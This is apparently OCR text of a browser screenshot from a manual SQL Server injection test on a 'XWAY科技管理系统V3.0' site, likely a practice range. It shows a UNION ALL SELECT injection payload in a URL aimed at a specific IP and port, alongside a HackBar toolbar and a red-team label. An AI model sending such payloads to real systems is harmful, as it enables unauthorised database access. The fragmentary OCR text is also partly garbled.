 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select null,'2',null,n
IP
学习
移动设备上的书签
2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=-2 union all select null,'2',null,null
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队